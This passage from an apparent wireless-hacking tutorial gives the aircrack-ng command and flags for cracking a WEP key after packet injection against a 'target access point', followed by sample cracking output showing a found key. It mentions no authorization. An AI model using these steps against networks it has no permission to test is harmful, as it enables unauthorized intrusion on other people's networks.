 In this command, the -3 tells the program the specific type of attack which
in this case is packet injection, -b is the MAC address of the target access
point, -h is your wireless adapters MAC address, and the wireless adapter
device name goes at the end.
8. Once you have collected around 50k-500k packets, you may begin the
attempt to break the WEP key. The command to begin the cracking process
is:
aircrack-ng -a 1 -b [bssid] -n 128 [filename].ivs
In this command the -a 1 forces the program into the WEP attack mode, the
-b is the targets MAC address, and the -n 128 tells the program the WEP
key length. If you don’t know the -n , then leave it out. This should crack the
WEP key within seconds. The more packets you capture, the bigger chance
you have of cracking the WEP key.
KB depth byte(vote)
0 0/ 1 7D(170496) DD(150528) 5A(148992) E8(148480) 3E(146944) 4D(146432) 82(146176)
1 0/ 1 00(172800) 52(154880) 1D(153600) 40(151040) EB(150528) F9(148480) 44(147200)
2 0/ 1 05(178176) 55(151552) 58(149760) 71(148736) 86(146944) D7(146432) 5C(145920)
3 0/ 1 F9(180736) DE(148736) 4A(147968) 52(147968) E8(147712) EF(146688) 9A(145920)
4 0/ 1 8D(173568) 80(154112) D4(148480) 4A(147968) 56(147200) 74(146176) F9(146176)
5 0/ 1 C9(176128) 62(146176) 3F(145920) 9F(145920) 87(145408) 5E(144384) A8(144384)
6 0/ 1 E4(174336) F7(151296) BE(149760) 6B(148224) F2(146432) 42(146176) 4E(145920)
7 0/ 1 89(154880) 82(153600) 5E(153088) 26(150528) 56(149760) 03(148480) 1E(147968)
8 0/ 1 F2(170240) 6A(148224) DA(147456) 62(146688) 77(146688) D8(145920) 26(144896)
9 0/ 1 11(179456) 30(153600) 9D(146688) A9(145664) 7A(145408) 05(145152) C5(145152)
10 0/ 1 A7(151552) AC(149504) 6F(147968) C8(146688) E3(146432) 34(146176) BD(146176)
11 0/ 1 0D(151040) 56(149504) CE(148736) CD(148480) 32(146176) 80(145664) 7E(145408)
12 0/ 1 98(152576) 97(151284) 25(145800) FB(145720) 48(145232) D8(144584) C0(144184)
back | track
KEY FOUND! [ 7D:00:05:F9:8D:C9:E4:89:F2:11:C5:49:98 ]
With all the different computers and network adapters out there, you may come
across a error occasionally. If you get stuck, remember, Google is your friend! ☺
Search for an answer and I guarantee you that 99% of the time you will find a
solution.